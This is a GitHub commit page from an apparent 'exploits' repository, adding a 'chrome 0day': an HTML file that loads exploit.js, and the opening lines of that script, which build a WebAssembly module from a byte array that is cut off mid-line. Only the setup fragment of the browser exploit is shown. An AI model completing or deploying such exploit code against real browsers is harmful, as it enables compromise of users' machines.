 Sign up
r4j0x00 / exploits
Notifications Star 2k Fork 589
Code Issues 1 Pull requests Actions Projects Security ...
Add chrome 0day
Browse files
master
r4j0x00 committed 4 days ago 1 parent cbe5ead commit 7ba55e5ab034d05877498e83f144e187d3ddb160
Showing 2 changed files with 99 additions and 0 deletions.
Unified Split
1 chrome-0day/exploit.html ...
... ... @@ -0,0 +1 @@
1 + <script src="exploit.js"></script>
98 chrome-0day/exploit.js ...
... ... @@ -0,0 +1,98 @@
1 + var wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3
2 + var wasm_mod = new WebAssembly.Module(wasm_code);
3 + var wasm_instance = new WebAssembly.Instance(wasm_mod);